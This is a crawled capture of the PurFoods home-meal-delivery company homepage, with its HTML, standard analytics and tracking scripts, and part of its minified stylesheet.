

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.purfoods.com/
body_size: 8049
content:



<!DOCTYPE html>
<html lang="en">
<head id="ctl00_Head1"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	PurFoods | Home Meal Delivery Solutions
</title><meta name="Description" content="PurFoods is able to provide home meal delivery services and solutions for your business for everything from packaging, delivery customer service and more." /><script></script>
        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
    w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
    }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-5QCX5VM');</script>
        <!-- End Google Tag Manager -->
    <link id="ctl00_canonicalLink" rel="canonical" href="https://www.purfoods.com/" /><link rel="apple-touch-icon" sizes="180x180" href="/images/favicons/apple-touch-icon.png" /><link rel="icon" type="image/png" sizes="32x32" href="/images/favicons/favicon-32x32.png" /><link rel="icon" type="image/png" sizes="16x16" href="/images/favicons/favicon-16x16.png" /><link rel="manifest" href="/images/favicons/site.webmanifest" /><link rel="mask-icon" href="/images/favicons/safari-pinned-tab.svg" color="#7b7b7b" /><meta name="msapplication-TileColor" content="#0b7340" /><meta name="theme-color" content="#ffffff" /><meta id="ctl00_metaTwitterCard" name="twitter:card" content="summary_large_image" /><meta id="ctl00_metaTwitterSite" name="twitter:site" /><meta id="ctl00_metaTwitterCardTitle" name="twitter:title" /><meta id="ctl00_metaTwitterCardDescription" name="twitter:description" /><meta id="ctl00_metaTwitterCardImage" name="twitter:image" /><meta id="ctl00_metaOGURL" property="og:url" content="https://www.purfoods.com/" /><meta id="ctl00_metaOGType" property="og:type" /><meta id="ctl00_metaOGTitle" property="og:title" /><meta id="ctl00_metaOGDescription" property="og:description" /><link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" /><link rel="stylesheet" href="//cdn.datatables.net/1.10.19/css/jquery.dataTables.min.css" /><link href="/bundles/css?v=zy3rZgiEEfmgBOONvizraR5fJWC0bxoa0bl6GCK3pFw1" rel="stylesheet"/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>(window.jQuery)||document.write('<script src="/bundles/jquery"><\/script>');</script>

   <meta name="msvalidate.01" content="FC0732D4902FFEAFB81A26710496B5C2" />
    <script>
        $(document).ready(function () {
   
            $("body").addClass("home");
        });
    </script>

    <script type="text/javascript">
        function do_search() {
            document.location = "/search-results/?addsearch=" + document.getElementById("q").value;
            return false;
        }
    </script>
    <script>
        $(document).ready(function () {
            $('.login_links').delay(500).slideDown(300);

            if (sessionStorage['hideAlert'] != '1') {
                // alert banner
                $('.alert_banner').show();
            }

            // cookie banner
            if (getCookie('allowCookies') == '1' || sessionStorage['allowCookies'] == '1' || sessionStorage['allowCookies'] == '0') {
                $('.cookie_notice').hide();
            }
            else {
                $('.cookie_notice').show();
            }
        });
	</script>
    <script type="text/javascript">
        jQuery(function ($) {
            if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
                $('body').css('opacity', '1.0')
            }
        })
    </script>
</head>
<body>
    
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QCX5VM"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
    
    <form method="post" action="./" id="aspnetForm" enctype="multipart/form-data">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/////D2QCAg8WAh8EAv////[base64]////8PZAIPD2QWAmYPFgIfBAL/////[base64]////8PZAICDxYCHwQC/////w9kAg0PZBYCAgEPFgIfBAL/////D2QCDw9kFgJmDxYCHwQC/////w9kZDaDjUKyJ0PY1sZn/+EOEka20MEqihPxMb6ofU2KI2RE" />


<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjax.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys._Application && Sys.Observer)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=EcCgexMeWCkVboWwpqzldGoeCvKLYbpvJpPs5hvtYSdExEwwAV3AJL4RpaLjnOHbqmSlI1ruSKQTiM5hcjpgRid4zYUg8-cTaRwHhmGJMbAM9f1VNNNRYqKCQUrsCBiNFXEOMOSCEfOjIVnO5E969hvjaGVRZsft8WDQSaL87Sk1&t=ffffffffc820c398"><\/script>');//]]>
</script>

<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />

        

        
        
        <input type="hidden" name="ctl00$ScriptManager2" id="ctl00_ScriptManager2" />
<script type="text/javascript">
//<![CDATA[
Sys.Application.setServerId("ctl00_ScriptManager2", "ctl00$ScriptManager2");
Sys.Application._enableHistoryInScriptManager();
//]]>
</script>


        

        

        <div class="nav_overlay">
            <h4>MENU</h4>
            <a href="#(0);" class="nav_overlay_close"><i class="fa fa-times-circle" aria-hidden="true"></i><span class="visuallyhidden">close</span></a>
            <ul>
                <li><a href="/">Home</a></li>


                <li><a href="/our-story/">Our Story</a>
                    <ul>
                        
                    </ul>
                </li>

                <li><a href="javascript:void(0);">Our Process</a>
                    <ul>
                        
                                <li>
                                    <a href="/our-process/compliance/">
                                        Compliance
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/customer-care/">
                                        Customer Care
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/food-safety/">
                                        Food Safety
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/fulfillment/">
                                        Fulfillment
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/human-resources/">
                                        Human Resources
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/kitchen-production/">
                                        Kitchen Production
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/logistics/">
                                        Logistics
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/marketing-department/">
                                        Marketing Department
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/research--development/">
                                        Research & Development
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/our-process/supply-chain/">
                                        Supply Chain
                                        </a>
                                </li>
                            

                    </ul>
                </li>
                <li><a href="/our-meal-programs/">Our Meal Programs</a>
                    <ul>
                        

                    </ul>
                </li>
                <li><a href="/our-team/">Our Team</a>
                    <ul>
                        

                    </ul>
                </li>


                <li><a href="javascript:void(0);">Join Us</a>
                    <ul>
                        
                                <li>
                                    <a href="/join-us/benefits/">
                                        Benefits
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/join-us/culture-core-values/">
                                        Culture / Core Values
                                        </a>
                                </li>
                            
                                <li>
                                    <a href="/join-us/opportunities/">
                                        Opportunities
                                        </a>
                                </li>
                            

                    </ul>
                </li>
                <!--
                <li class="programs"><a href="/contact-us/">Contact Us</a>
                    <ul>
                        

                    </ul>
                </li>
                -->
            </ul>
        </div>

        <header id="ctl00_siteHeader" class="site_header clearfix">
<!--            <div class="top_bar clearfix">
                <div class="wrapper">
                    <nav class="nav_secondary clearfix">
                        <ul>
                            <li><a href="/about/">About</a></li>
                            <li><a href="/blog/">Blog</a></li>
                            <li><a href="/contact-us/">Contact</a></li>
                        </ul>
                    </nav>
                </div>
            </div>-->
            <div class="wrapper">
                <a href="/" class="logo"><span class="visuallyhidden">Purfoods</span></a>
                <nav class="nav_primary clearfix">
                    <ul class="parent">
											  <li><a href="/our-story/">Our Story</a></li>
                        <li><a href="/our-process/">Our Process <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                               <ul>
                                <li>
                                    <ul>
                                        
                                                <li>
                                                    <a href="/our-process/compliance/">
                                                        Compliance
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/customer-care/">
                                                        Customer Care
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/food-safety/">
                                                        Food Safety
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/fulfillment/">
                                                        Fulfillment
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/human-resources/">
                                                        Human Resources
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/kitchen-production/">
                                                        Kitchen Production
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/logistics/">
                                                        Logistics
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/marketing-department/">
                                                        Marketing Department
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/research--development/">
                                                        Research & Development
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/our-process/supply-chain/">
                                                        Supply Chain
                                        </a>
                                                </li>
                                            
                                    </ul>
                                </li>
                         
                            </ul>
                        </li>

											<li><a href="/our-meal-programs/">Our Meal Programs</a>
                           
                        </li>
                        <li><a href="/our-team/">Our Team</a>
                            
                        </li>
											  <li><a href="	/join-us/">Join Us <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                                   <ul>
                                <li>
                                    <ul>
                                        
                                                <li>
                                                    <a href="/join-us/benefits/">
                                                        Benefits
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/join-us/culture-core-values/">
                                                        Culture / Core Values
                                        </a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/join-us/opportunities/">
                                                        Opportunities
                                        </a>
                                                </li>
                                            
                                    </ul>
                                </li>
                         
                            </ul>
											  </li>
                    </ul>
                </nav>

                <!--
                <div class="cta">

                    <ul>
                        <li><a href="/contact-us/" class="btn btn">Contact Us</a></li>
                    </ul>
                </div>
                -->
                <a href="javascript:void(0);" class="nav_overlay_btn btn-white"><i class="fa fa-bars" aria-hidden="true"></i><span class="visuallyhidden">Menu</span></a>

            </div>
        </header>
        <!--/header-->
               
        <div class="site_wrapper">


            <main>

                
    <div class="home_hero banner clearfix">
        


  
                    <section class="banner-img" style="background-image:url(/webres/Image/homepage/banner/meal1.jpg)"><div class="banner_overlay" style="background-image:url(/webres/image/home/banner/banner-overlay.png)"></div></section>
          
            




    </div>
   
    
    <div class="banner_wrapper wrapper">
<div class="banner_content">
<h1>Fully prepared, nutritionally tailored, refrigerated meals delivered directly to homes nationwide&nbsp;</h1>
<a class="btn btn-white btn-large" href="/our-process/">Learn More</a></div>
</div>


    
        
        
        
        
        <section Class="panel panel_html clearfix"><div Class="wrapper"><section class="intro group structure clearfix">
<div class="group_1of2 first"><img alt="Mom's Meals Building" src="/webres/Image/HQ.jpg" />
<h2><a href="/our-process/">Our Process</a></h2>

<p>At PurFoods, everything we do is guided by our desire to be the leading partner and provider of nutritious, high-quality, full-prepared meals. Every department and process is driven by our core values and the end goal of providing the proper nutrition for our customers.</p>
</div>

<div class="group_1of2 last"><img alt="Careers" src="/webres/Image/homepage/careers.jpg" />
<h2><a href="/join-us/opportunities/">Careers</a></h2>

<p>We would love to have you as part of the PurFoods family. Take a look at the variety of career opportunities available at our different locations. If you see something that fits your skill set, please submit your application online. We encourage you to check back often.</p>
</div>
</section>
</div></section>
        
        
        
    
        
        <section class="panel panel_image left dark clearfix"><div class="panel_image_img"><img src = "/webres/Image/homepage/delivery.jpg"  alt="Our Mission"/><div class="img_blend"></div><div class="img_text"><h2>Our Mission</h2><p class="lead"><p class="lead">To be the leading healthcare provider of home-delivered nutrition solutions that nourish health and preserve independence.</p>
</p></div></div></section>
        
        
        
        
        
        
    

         




            </main>
        </div>
        <footer id="ctl00_ftSiteFooter" class="site_footer">
            <div class="group structure clearfix">
                <div class="wrapper">
                    <div class="group_1of5 first">
<p><img alt="Purfoods Logo" src="/images/purfoods-logo.svg" /></p>
</div>

<div class="group_1of5 middle">
<p class="h3" style="color:#00843D"><strong>Phone: 1-877-508-6667</strong></p>

<p>PurFoods, LLC<br />
3210 SE Corporate Woods Dr<br />
Ankeny, Iowa 50021</p>

<p></p>
</div>

<div class="group_2of5 middle">
<p class="h3" style="color:#00843D">Company</p>

<div class="group_1of2 first">
<nav class="nav_footer">
<ul>
	<li><a href="/" target="_blank">Home</a></li>
	<li><a href="/our-story/" target="_blank">Our Story</a></li>
	<li><a href="/our-process/" target="_blank">Our Process</a></li>
	<li><a href="/our-meal-programs/" target="_blank">Our Meal Programs</a></li>
	<li><a href="/our-team/" target="_blank">Our Team</a></li>
	<li><a href="/join-us/" target="_blank">Join Us</a></li>
</ul>
</nav>
</div>

<div class="group_1of2 last">
<nav class="nav_footer">
<ul>
	<li><a href="/privacy-policy/" target="_blank">Privacy Policy (Personal Info)</a></li>
	<li><a href="/webres/File/Website%20Privacy%20Policy.pdf" target="_blank">Notice of Privacy Practices</a></li>
	<li><a href="/grievance/" target="_blank">Nondiscrimination &amp; Grievance</a></li>
	<li><a href="/terms-and-conditions" target="_blank">Supplier Terms &amp; Conditions</a></li>
	<li><a href="https://www.momsmeals.com/contact-us/california-consumer-protection-act/" target="_blank">CCPA</a></li>
	<li><a href="https://jobs.momsmeals.com/" target="_blank">Careers</a>&nbsp; &nbsp;</li>
	<li></li>
</ul>
</nav>
</div>
</div>

<div class="group_1of5 last">
<p class="h3" style="color:#00843D"></p>
</div>
                </div>
            </div>
            <div class="wrapper">
                Copyright &copy;
                   
                <script>today = new Date(); year0 = today.getFullYear(); document.write(year0);</script>
                . All Rights Reserved. <a href="https://www.spinutech.com" rel="nofollow">Site by Spinutech</a>
            </div>
        </footer>
        <!--/footer-->
              
        <!--/footer-->
     
        <div class="cookie_notice clearfix" style="display:none">
		    <span>We use cookies on this site to enhance your user experience. By using this site, you are giving your consent for us to use cookies. You can learn more about how we use cookies by reviewing our <a href="/privacy-policy/">Privacy Policy</a>.</span> 
            <a href="javascript:void(0);" class="btn btn-mini btn-close" data-cookie-set="accept">Accept</a> 
	    </div>

        <div class="top_site"><a href="#" id="toTop"><i class="fa fa-arrow-circle-o-up fa-3x"></i><span class="visuallyhidden">back to top</span></a> </div>
        <div class="mobile"></div>
        <!---->
    </form>

	<script src="//cdn.datatables.net/1.10.19/js/jquery.dataTables.min.js"></script>
    
    <script src="/bundles/js?v=OHgBjrOytvV5qkfjwJtA2UYlRNV4YtuCJZakS13_qpw1"></script>

    
	
	<script async="async" src="https://static.srcspot.com/libs/estrella.js" type="application/javascript"></script>

	<script type="text/javascript">
		Â­(function (e, t, o, n, p, r, i) { e.visitorGlobalObjectAlias = n; e[e.visitorGlobalObjectAlias] = e[e.visitorGlobalObjectAlias] || function () { (e[e.visitorGlobalObjectAlias].q = e[e.visitorGlobalObjectAlias].q || []).push(arguments) }; e[e.visitorGlobalObjectAlias].l = (new Date).getTime(); r = t.createElement("script"); r.src = o; r.async = true; i = t.getElementsByTagName("script")[0]; i.parentNode.insertBefore(r, i) })(window, document, "https://diffuser-cdn.app-us1.com/diffuser/diffuser.js", "vgo");Â­
		vgo('setAccount', '92028194');
		Â­vgo('setTrackByDefault', true);
		vgo('process');
	</script>
	
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.purfoods.com/bundles/css?v=zy3rZgiEEfmgBOONvizraR5fJWC0bxoa0bl6GCK3pFw1
body_size: 16636
content:
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,hr,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figure,figcaption,hgroup,menu,footer,header,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,main{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-tadjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{height:auto;border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:""}.clearfix:after{clear:both}@media screen and (-webkit-min-deovice-pixel-ratio:0){select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{font-size:16px!important}}body{margin:0;font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;line-height:1.5em;color:#595a5b}p{margin:0 0 1.5em}a{color:#643279;text-decoration:none;font-weight:700;-webkit-transition:color .2s ease-in;-moz-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}a:hover{color:#6e6e6e;text-decoration:underline}a:link img,a:visited img{border-style:none}img{max-width:100%}.img_round{border-radius:50%}h1,h1 a,.h1{font-size:3em;font-weight:400;margin-bottom:.75em;line-height:1.1em;color:#7e9d57;font-family:'PT Serif',serif}h2,h2 a,.h2{font-size:2.5em;margin-bottom:.75em;line-height:1.1em;font-weight:400;color:#7e9d57;font-family:'PT Serif',serif}h3,h3 a,.h3{font-size:1.4em;margin-bottom:.5em;line-height:1.3em;font-weight:700;color:#7e9d57}h4,h4 a,.h4{font-size:1.25em;margin-bottom:.5em;font-weight:700;color:#7e9d57}h5,h5 a,.h5{font-size:1em;margin-bottom:.5em;font-weight:700}h6,h6 a,.h6{font-size:1.1em;margin-bottom:0;font-weight:700}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none;font-size:1em;color:#643279}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:underline}p+div,p+fieldset{margin-top:1.5em}p+ul,p+ol{margin-top:-.125em;margin-bottom:1.5em}p+h2,ul+h2,ol+h2,aside+h2,p+h3,ul+h3,ol+h3,aside+h3,p+h4,ul+h4,ol+h4,aside+h4,p+h5,ul+h5,ol+h5,aside+h5,p+h6,ul+h6,ol+h6,aside+h6{margin-top:1.25em}.heading_line{margin-bottom:.5em;text-align:left}h1.heading_line{margin-bottom:.5em;text-align:left}.lead{font-size:1.6em;line-height:1.4em;font-family:'Open Sans',sans-serif;font-weight:200;margin-bottom:2em}hr{color:#ddd;background-color:#ddd;height:1px;border:0;width:100%;margin:2em 0;clear:both}blockquote{color:#a4721c;font-size:1.5em;line-height:1.4em;font-family:'PT Serif',serif;font-weight:400;font-style:italic;margin-bottom:.75em}blockquote p{margin-bottom:.75em}cite{margin:0;display:block;text-emphasis:none;font-style:normal}cite p{margin-bottom:1em}sup,sub{line-height:1em}strike{color:#999}iframe{margin:0 auto 1.5em auto;display:block;width:100%}code{font-size:1em;background:rgba(0,0,0,.085);border-radius:4px;padding:0 3px}pre code{display:block;background:#f4f6f9;font-family:Monaco,monospace;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;margin-bottom:2.5em;overflow:auto;width:100%;padding:1em;font-size:1.25em}pre{white-space:pre;padding:0;font-size:12px;line-height:1.4em}aside,figure{float:right;margin:0 0 1em 4%;width:33%;background:#f5f5f5;padding:.75em;font-size:.75em;line-height:1.333em;-moz-border-radius:0;border-radius:0}aside img,figure img{margin:0 0 1em}aside p{margin:0}dl{margin-bottom:1em}dt{font-weight:700}.mobile{display:none}.visuallyhidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.center{text-align:center}.cover{background:rgba(255,255,255,.5);left:0;right:0;top:0;bottom:0;color:#000}.first{float:left;margin-right:3.5%}.middle{float:left;margin-right:3.5%}.last{float:right}.group{margin-bottom:1.5em}.group:last-child{margin-bottom:0}.group_1of2,table.table_structure_2x td{width:48.25%}.group_1of3,table.table_structure_3x td{width:31%}.group_2of3{width:65.5%}.group_1of4,table.table_structure_4x td{width:22.375%}.group_3of4{width:74.125%}.group_1of5{width:17.2%}.group_2of5{width:37.9%}.group_3of5{width:58.6%}.group_4of5{width:79.3%}.group_1of6{width:13.75%}.group_5of6{width:82.75%}.group_1of7{width:11.28571428571429%}.group_2of7{width:26.07142857142858%}.group_3of7{width:40.85714285714287%}.group_4of7{width:55.64285714285716%}.group_5of7{width:70.42857142857145%}.group_6of7{width:85.21428571428574%}.group_1of8{width:9.4375%}.group_3of8{width:35.3125%}.group_5of8{width:61.1875%}.group_7of8{width:87.0625%}.wrapper{position:relative;margin:0 auto;max-width:1300px;padding:0 2%}.call_to_action section{margin-top:0;padding:3.5em 0;width:100%;border-top:1px solid #ddd;background-color:#fff;max-height:400px;background-position:center;background-repeat:no-repeat;background-size:cover}.call_to_action .group{margin-bottom:0}.call_to_action h4{color:#7e9d57;margin-bottom:.5em}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media_body{-ms-flex:1;flex:1;min-width:0;-ms-word-break:break-all;overflow-wrap:break-word;word-wrap:break-word}.media_right{-ms-flex-negative:0;flex-shrink:0;margin-left:.75rem}.media_left{margin-left:0;margin-right:.75rem}.no-flexbox .media{display:table;width:100%}.no-flexbox .media_body,.no-flexbox .media_right,.no-flexbox .media_left{display:table-cell}.no-flexbox .media_right{float:right}.site_header{background:#fff;position:relative;border-bottom:1px solid #ccc}.site_header .wrapper{position:relative}.site_header a.logo{margin:18px 15px 0 0;background:url(/images/purfoods-logo.svg);background-repeat:no-repeat;background-position:top left;background-size:139px 43px;width:139px;height:43px;float:left;display:block}.site_footer{clear:both;font-size:.875em;color:#666;padding:3em 0;background-color:#f5f5f5}.site_footer img{max-width:240px}.site_footer p+div,p+fieldset{margin-top:0}.nav_footer ul{list-style:none;line-height:2em;padding:0;margin:0 0 0}.nav_footer li{display:block;margin:0 .5em}.nav_footer a{display:inline;text-decoration:none}.nav_footer a hover{text-decoration:underline}.social ul{padding:0;margin-top:1em;float:none}.social li{margin-bottom:10px;padding:0 5px 0 0}.social p span{display:inline-block}.social i{color:#fff;background:#643279;border-radius:50%;width:40px;height:40px;text-align:center;padding-top:.3em;font-size:24px}.social i:hover{background:#6e6e6e}.social ul li{display:inline-block}.top_site{position:fixed;bottom:20px;right:20px;z-index:700000;display:none}.top_site a{color:#777;color:rgba(119,119,119,.6)}nav.nav_primary{float:right}nav.nav_primary ul{list-style:none;margin:0;padding:0;list-style-image:url([data-uri])}nav.nav_primary li>a{text-decoration:none}.nav_primary_btn{display:none;margin:.5em;color:#fff;text-decoration:none;font-size:1.3em}.nav_primary_btn:hover{color:#fff;text-decoration:none}.nav_overlay{height:100%;width:100%;background:#fff;position:fixed;overflow:auto;display:none;z-index:2000;-webkit-overflow-scrolling:touch}.nav_overlay::-webkit-scrollbar{display:none}.nav_overlay>ul{margin:0 0 4em 0;padding:0}.nav_overlay ul li{list-style:none;border-bottom:1px solid rgba(0,0,0,.3)}.nav_overlay ul li a{color:#652d88;text-decoration:none;display:block;text-align:left;font-size:20px;padding:14px;text-align:center}.nav_overlay ul li a:hover{background:rgba(0,0,0,.15)}.nav_overlay_close{display:block;color:#fff;text-decoration:none;position:absolute;right:0;top:0;font-size:28px;text-align:right;padding:15px 22px}.nav_overlay_close:hover{text-decoration:none;color:#fff}.nav_overlay h4{font-size:.9em;color:#fff;background:#06733e;padding:17px;margin-bottom:0;letter-spacing:1px;text-align:center}.nav_overlay ul li>ul{margin:0;padding:0;display:none}.nav_overlay ul li ul li{border-top:1px dotted #ddd;border-bottom:0}.nav_overlay ul li>ul li a{font-size:1.1em;padding:14px;color:#888}nav.nav_primary ul.parent>li{position:relative;display:block;float:left}nav.nav_primary ul.parent>li.nav_mobile{display:none}nav.nav_primary ul.parent>li>a{padding:2em .875em;text-align:center;display:block;color:#595a5b;font-weight:700;font-size:.9em}nav.nav_primary ul.parent>li>a:hover,nav.nav_primary ul.parent>li.drop_mega.hover>a{background:#f5f5f5}nav.nav_primary ul.parent>li>a i{color:#7ac143;margin-left:.125em;font-size:1.2em}nav.nav_primary ul.parent ul>li{border-bottom:1px solid #ddd;padding:.25em 0}nav.nav_primary ul.parent ul>li:last-child{border-bottom:none}nav.nav_primary ul.parent ul>li a{color:#595a5b}nav.nav_primary ul.parent ul>li a:hover{color:#bbb}nav.nav_primary ul.parent li.drop_mega{}nav.nav_primary ul.parent>li>ul{border-top:5px solid #7e9d57;width:300px;padding:.5em 1em;background:#fff;display:none;left:0;position:absolute;-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);z-index:3}nav.nav_primary ul.parent li.drop_mega>ul{width:650px;top:auto}nav.nav_primary ul.parent li.drop_mega>ul>li{padding:1em;float:left}nav.nav_primary ul.parent li.drop_mega>ul>li:first-child{width:40%}nav.nav_primary ul.parent li.drop_mega>ul>li:last-child{width:60%}nav.nav_primary ul.parent li.drop_mega>ul>li ul li{border-bottom:1px solid #ddd}nav.nav_primary ul.parent li.drop_mega>ul>li ul li a{color:#595a5b;font-weight:700;display:block;padding:.625em .75em;font-size:.9em}nav.nav_primary ul.parent li.drop_mega>ul>li ul li a:hover{background:#eee}nav.nav_primary ul.parent li.drop_mega>ul>li ul li:last-child a{border-bottom:0}.menu_feature a{position:relative;background-color:#000;display:block;text-align:center;color:#fff}.menu_feature img{opacity:.55}.menu_feature span{display:block}.menu_feature .text{display:block;position:absolute;width:85%;top:50%;left:50%;transform:translate(-50%,-50%)}.menu_feature .h3{color:#fff}.menu_feature .description{display:block;font-weight:normal;margin-bottom:.5em}.cta{float:right;margin-top:1.5em}.cta ul{list-style:none;margin:0;padding:0}.cta ul li{display:block;float:left;text-align:center}.cta ul li:last-child{margin-top:2px;margin-left:5px;font-weight:700;line-height:1.3em}.cta ul li .btn{margin-top:3px}.cta ul li span{display:block;color:#643279}.top_bar{background:#7e9d57}.top_bar ul{margin:0;padding:0;list-style:none}.top_bar li{float:left;font-size:.9em}.top_bar a{display:block;text-decoration:none;color:#fff}nav.nav_demographic{float:left}nav.nav_demographic li{margin-right:2px}nav.nav_demographic li:last-child{margin-right:0}nav.nav_demographic li a{padding:.5em 1.25em;background:#648240;font-weight:700}nav.nav_demographic li a:hover{background:#fff;color:#648240}nav.nav_secondary{float:right}nav.nav_secondary li:last-child a{padding-right:0}nav.nav_secondary li a{padding:.5em 1em;color:#fff}nav.nav_secondary li 